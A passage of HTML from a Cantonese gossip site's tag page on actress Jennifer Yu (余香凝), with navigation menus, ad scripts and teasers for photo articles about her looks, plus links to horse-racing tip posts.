<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_622 = new tdBlock();
block_tdi_1_622.id = "tdi_1_622";
block_tdi_1_622.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_622","tdc_css_class":"tdi_1_622","tdc_css_class_style":"tdi_1_622_rand_style"}';
block_tdi_1_622.td_column_number = "3";
block_tdi_1_622.block_type = "td_block_mega_menu";
block_tdi_1_622.post_count = "5";
block_tdi_1_622.found_posts = "506";
block_tdi_1_622.header_color = "";
block_tdi_1_622.ajax_pagination_infinite_stop = "";
block_tdi_1_622.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_622);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_622 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_622" ><div id=tdi_1_622 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_622" data-td_block_id="tdi_1_622"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_622" data-td_block_id="tdi_1_622"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_04b td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">標籤</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">余香凝 身高</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>標籤: 余香凝 身高</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/jennifer-%e4%bd%99%e9%a6%99%e5%87%9d%e7%94%9f%e5%b7%a6%e5%85%a9%e5%80%8b%e9%83%bd%e4%b8%80%e6%a8%a3keep%e9%83%bd%e5%92%81%e5%a5%bd%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="Jennifer 余香凝生左兩個都一樣KEEP都咁好(多圖)" ><img class="entry-thumb" src="" alt="" title="Jennifer 余香凝生左兩個都一樣KEEP都咁好(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2023/12/410574680_18403599520052507_4720544097629910172_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/jennifer-%e4%bd%99%e9%a6%99%e5%87%9d%e7%94%9f%e5%b7%a6%e5%85%a9%e5%80%8b%e9%83%bd%e4%b8%80%e6%a8%a3keep%e9%83%bd%e5%92%81%e5%a5%bd%e5%a4%9a%e5%9c%96/" rel="bookmark" title="Jennifer 余香凝生左兩個都一樣KEEP都咁好(多圖)">Jennifer 余香凝生左兩個都一樣KEEP都咁好(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-21T13:32:46+08:00" >2023-12-21</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/jennifer-%e4%bd%99%e9%a6%99%e5%87%9d%e7%94%9f%e5%b7%a6%e5%85%a9%e5%80%8b%e9%83%bd%e4%b8%80%e6%a8%a3keep%e9%83%bd%e5%92%81%e5%a5%bd%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e5%88%b0%e5%ba%95%e4%bd%99%e9%a6%99%e5%87%9d%e5%ae%9a%e4%bd%99%e6%bd%94%e5%87%9d%e6%ad%a3d%e5%91%a2%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%ae%b6%e5%a7%90%e9%95%b7%e8%85%bfd/" rel="bookmark" class="td-image-wrap " title="到底余香凝定余潔凝正D呢?(多圖)  網友:家姐長腿D!!!" ><img class="entry-thumb" src="" alt="" title="到底余香凝定余潔凝正D呢?(多圖)  網友:家姐長腿D!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2023/04/342728135_5347342072034805_4044487256594548318_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%88%b0%e5%ba%95%e4%bd%99%e9%a6%99%e5%87%9d%e5%ae%9a%e4%bd%99%e6%bd%94%e5%87%9d%e6%ad%a3d%e5%91%a2%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%ae%b6%e5%a7%90%e9%95%b7%e8%85%bfd/" rel="bookmark" title="到底余香凝定余潔凝正D呢?(多圖)  網友:家姐長腿D!!!">到底余香凝定余潔凝正D呢?(多圖)  網友:家姐長腿D!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T01:27:27+08:00" >2023-04-28</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e5%88%b0%e5%ba%95%e4%bd%99%e9%a6%99%e5%87%9d%e5%ae%9a%e4%bd%99%e6%bd%94%e5%87%9d%e6%ad%a3d%e5%91%a2%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%ae%b6%e5%a7%90%e9%95%b7%e8%85%bfd/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/jennifer-yu-%e4%bd%99%e9%a6%99%e5%87%9d%e7%9c%9f%e4%bf%82%e5%a5%bd%e6%ad%a3%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e5%80%8b%e8%ba%ab%e5%9e%8b%e7%9c%9f%e4%bf%82%e4%b8%96%e7%95%8c%e7%b4%9a/" rel="bookmark" class="td-image-wrap " title="jennifer Yu 余香凝真係好正(多圖)  網友:佢個身型真係世界級!!" ><img class="entry-thumb" src="" alt="" title="jennifer Yu 余香凝真係好正(多圖)  網友:佢個身型真係世界級!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2023/04/339357239_594709259235002_6383452587026647066_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/jennifer-yu-%e4%bd%99%e9%a6%99%e5%87%9d%e7%9c%9f%e4%bf%82%e5%a5%bd%e6%ad%a3%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e5%80%8b%e8%ba%ab%e5%9e%8b%e7%9c%9f%e4%bf%82%e4%b8%96%e7%95%8c%e7%b4%9a/" rel="bookmark" title="jennifer Yu 余香凝真係好正(多圖)  網友:佢個身型真係世界級!!">jennifer Yu 余香凝真係好正(多圖)  網友:佢個身型真係世界級!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-03T16:53:03+08:00" >2023-04-03</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/jennifer-yu-%e4%bd%99%e9%a6%99%e5%87%9d%e7%9c%9f%e4%bf%82%e5%a5%bd%e6%ad%a3%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e5%80%8b%e8%ba%ab%e5%9e%8b%e7%9c%9f%e4%bf%82%e4%b8%96%e7%95%8c%e7%b4%9a/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e9%a6%99%e6%b8%af%e8%b6%85%e7%be%8e%e8%be%a3%e5%aa%bdjennifer-yu%e4%bd%99%e9%a6%99%e5%87%9d-%e6%b8%85%e7%b4%94%e8%87%89%e8%9b%8b%e4%bb%8d%e5%83%8f18%e6%ad%b2%e5%b0%91%e5%a5%b3%e4%b8%80%e6%a8%a3/" rel="bookmark" class="td-image-wrap " title="香港超美辣媽Jennifer Yu余香凝  清純臉蛋仍像18歲少女一樣(多圖)" ><img class="entry-thumb" src="" alt="" title="香港超美辣媽Jennifer Yu余香凝  清純臉蛋仍像18歲少女一樣(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2023/03/330513342_224511516664188_5385318211723098720_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%a6%99%e6%b8%af%e8%b6%85%e7%be%8e%e8%be%a3%e5%aa%bdjennifer-yu%e4%bd%99%e9%a6%99%e5%87%9d-%e6%b8%85%e7%b4%94%e8%87%89%e8%9b%8b%e4%bb%8d%e5%83%8f18%e6%ad%b2%e5%b0%91%e5%a5%b3%e4%b8%80%e6%a8%a3/" rel="bookmark" title="香港超美辣媽Jennifer Yu余香凝  清純臉蛋仍像18歲少女一樣(多圖)">香港超美辣媽Jennifer Yu余香凝  清純臉蛋仍像18歲少女一樣(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-05T18:11:27+08:00" >2023-03-05</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e9%a6%99%e6%b8%af%e8%b6%85%e7%be%8e%e8%be%a3%e5%aa%bdjennifer-yu%e4%bd%99%e9%a6%99%e5%87%9d-%e6%b8%85%e7%b4%94%e8%87%89%e8%9b%8b%e4%bb%8d%e5%83%8f18%e6%ad%b2%e5%b0%91%e5%a5%b3%e4%b8%80%e6%a8%a3/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%b2%99%e7%81%98%e7%a9%bf%e6%80%a7%e6%84%9f%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e9%95%b7%e8%85%bf%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="最索人妻余香凝沙灘穿性感短裙大曬雪白長腿(多圖)" ><img class="entry-thumb" src="" alt="" title="最索人妻余香凝沙灘穿性感短裙大曬雪白長腿(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2023/01/324733118_3313125762271464_4949819453760812470_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%b2%99%e7%81%98%e7%a9%bf%e6%80%a7%e6%84%9f%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e9%95%b7%e8%85%bf%e5%a4%9a%e5%9c%96/" rel="bookmark" title="最索人妻余香凝沙灘穿性感短裙大曬雪白長腿(多圖)">最索人妻余香凝沙灘穿性感短裙大曬雪白長腿(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T13:41:57+08:00" >2023-01-21</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%b2%99%e7%81%98%e7%a9%bf%e6%80%a7%e6%84%9f%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e9%95%b7%e8%85%bf%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e7%a9%bf%e6%80%a7%e6%84%9f%e9%bb%91%e7%b5%b2%e9%ab%98%e8%b7%9f%e9%9e%8b%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b/" rel="bookmark" class="td-image-wrap " title="余香凝穿性感黑絲高跟鞋大曬超長美腿(多圖)  網友:這雙腿簡直舉世無雙!!!" ><img class="entry-thumb" src="" alt="" title="余香凝穿性感黑絲高跟鞋大曬超長美腿(多圖)  網友:這雙腿簡直舉世無雙!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/12/289074594_332738479026715_8653827541244327105_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e7%a9%bf%e6%80%a7%e6%84%9f%e9%bb%91%e7%b5%b2%e9%ab%98%e8%b7%9f%e9%9e%8b%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b/" rel="bookmark" title="余香凝穿性感黑絲高跟鞋大曬超長美腿(多圖)  網友:這雙腿簡直舉世無雙!!!">余香凝穿性感黑絲高跟鞋大曬超長美腿(多圖)  網友:這雙腿簡直舉世無雙!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-08T00:58:19+08:00" >2022-12-08</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e7%a9%bf%e6%80%a7%e6%84%9f%e9%bb%91%e7%b5%b2%e9%ab%98%e8%b7%9f%e9%9e%8b%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e8%ba%ab%e7%a9%bf%e6%80%a7%e6%84%9f%e7%b2%89%e7%b4%85%e8%89%b2%e9%95%b7%e8%a3%99%e7%8f%be%e8%ba%ab%e9%a6%ac%e5%a0%b4%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/" rel="bookmark" class="td-image-wrap " title="余香凝身穿性感粉紅色長裙現身馬場大曬超長美腿(多圖)  網友:佢簡直全場最索!!!" ><img class="entry-thumb" src="" alt="" title="余香凝身穿性感粉紅色長裙現身馬場大曬超長美腿(多圖)  網友:佢簡直全場最索!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/10/311929965_3301842633408667_9018706954466018099_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e8%ba%ab%e7%a9%bf%e6%80%a7%e6%84%9f%e7%b2%89%e7%b4%85%e8%89%b2%e9%95%b7%e8%a3%99%e7%8f%be%e8%ba%ab%e9%a6%ac%e5%a0%b4%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/" rel="bookmark" title="余香凝身穿性感粉紅色長裙現身馬場大曬超長美腿(多圖)  網友:佢簡直全場最索!!!">余香凝身穿性感粉紅色長裙現身馬場大曬超長美腿(多圖)  網友:佢簡直全場最索!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T00:15:30+08:00" >2022-10-18</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e8%ba%ab%e7%a9%bf%e6%80%a7%e6%84%9f%e7%b2%89%e7%b4%85%e8%89%b2%e9%95%b7%e8%a3%99%e7%8f%be%e8%ba%ab%e9%a6%ac%e5%a0%b4%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e7%a9%bf%e5%a4%a7%e9%9c%b2%e8%83%8c%e6%99%9a%e8%a3%9d%e5%a4%a7%e6%9b%ac%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="余香凝穿大露背晚裝大曬美好身材(多圖)" ><img class="entry-thumb" src="" alt="" title="余香凝穿大露背晚裝大曬美好身材(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/10/308536291_487332803005994_2925735049369061277_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e7%a9%bf%e5%a4%a7%e9%9c%b2%e8%83%8c%e6%99%9a%e8%a3%9d%e5%a4%a7%e6%9b%ac%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="余香凝穿大露背晚裝大曬美好身材(多圖)">余香凝穿大露背晚裝大曬美好身材(多圖)</a></h3>
            <div class="meta-info">
